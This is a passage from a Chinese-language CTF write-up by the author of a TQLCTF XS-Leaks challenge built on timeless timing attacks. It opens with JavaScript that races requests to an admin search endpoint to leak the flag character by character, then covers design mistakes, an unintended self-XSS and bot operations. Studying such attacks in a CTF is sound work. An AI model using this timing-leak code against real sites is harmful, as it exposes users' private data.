const SEARCH_URL = 'https://proxy:443/admin/searchword?word=';
async function timing(term) {
let cnt = 0;
for(let i=0; i<30; i++) {
let val = await Promise.any([search_req(term), search_req('_404_404_404')]);
if(val===term) cnt++;
await sleep(50);
}
return cnt;
}
async function run() {
await report('started');
let res = [];
for(let c of CHARSET)
res.push(await timing('TQLCTF{'+c));
await report(`res_${res.join('_')}`);
}
后续我查看了一些选手提交上来的链接, @RDD 选手也尝试通过使用非预期的方法进行探测,但是比较可惜的是最后并没有成功。
Challenges Design
本来这次出题我本意是只需要构造这么一个考点就够了,但是在开发过程中,由于时间比较紧,对于 user 的 website 属性并没有考虑周到,这里主要导致了非预期以及一个 self-xss ,导致一些选手可能在第一天直接陷入到了这个 self-xss 当中,这是我比赛第一天晚上通过与 @crazyman 选手交流进度的时候发觉的,所以我当时才意识到这个我忽略的地方可能会让大家陷入到了一个非我本意的误区,偏离预期的思路,于是我在当天晚上放了一个预期的想法让大家回到预期的思路上来,而不是琢磨这个我没有考虑仔细的 self-xss 。(果然不应该相信任何用户输入,还是不够狠((
本次出题我花费了大量的时间在验证原作者这个 idea 上,因为 localhost 网络速度实在过快,没有足够的延迟,导致在我发现这个问题之前一直无法成功稳定地触发 Nagle 算法,作者也并没有给出一个 POC ,所以甚至在开赛前两周,我都还在努力验证作者的思路。
后来,完成 idea 验证之后我请教了一些赛棍关于 XSS bot 的经验,其中不乏刘大爷、25wztmdtqlzsx、wupco、蓝猫等带师傅,花了很多时间在优化选手体验上,比如 bot 是使用队列还是非队列的好,这种预期解法会不会太依赖计算资源,要不要开发一个自动计算 md5 的功能等等,中间还被刘大爷批评了好几次说我在摆烂(哭),所以导致花在题目本身的时间并不是特别多。
这次比赛运维过程中,整体我觉得除了 server3 因为一些失误导致计算资源被打满崩掉,剩余两个 server 在整体比赛中我觉得都还表现比较良好(尽管我从 bot 的 log 中看好像没什么人做这个题),没有出现那种我之前做某些 xss 题目出现的糟糕体验(比如:歪日,这 bot 是不是挂了啊?客服咋不管管啊?诸如此类)。
不过也希望提交链接的各位选手下一次能够优化一下自己的自动化 payload ,尽可能减少一些提交链接的次数,这也对你自己提升脚本构造能力有所帮助,并且并不是所有题目都能支撑非预期内的爆破,而且这种爆破不仅是对运维人员,而且对于选手来说都是比较糟糕的体验,至少我觉得自己做题肯定不想这么逐个提交链接,最好的肯定是一个页面链接尽可能获得比较多的信息。
Summary
整体来说,本次出题我自己不仅学习了一些协议与浏览器的奇妙知识,而且在优化选手体验过程中也还是学到了很多容错、自动化运维的知识。
因为 XS-Leaks 这类题目在国内赛都比较少见,国内各位大佬可能比较少接触这一类题目,而且这类漏洞可能在实战都用不到,所以我不指望每一个参赛选手都能从在比赛中 GET 到这个题目的考点,甚至我相信应该有不少选手不知道这个题目是干什么的,但是我还是希望选手能从这篇 Writeup 有所收获,毕竟这个漏洞在 HackerOne 价值 $2,500 呢。(还是推荐大家去看看解释视频:$2,500 Leaking parts of private Hackerone reports - timeless cross-site leaks
就像视频结尾所说的一样:
I am always a bit sad when the complex bug doesn’t have the critical impact. But anyway, I learned a lot while studying this report, and I hope you, too.
最后,感谢你来玩的题。:P
References
DEF CON 29 - Tom Van Goethem, Mathy Vanhoef - Timeless Timing Attacks
PDF: Timeless Timing Attacks: Exploiting Concurrency to Leak Secrets over Remote Connections
#493176 Partial report contents leakage - via HTTP/2 concurrent stream handling (hackerone.com)
$2,500 Leaking parts of private Hackerone reports - timeless cross-site leaks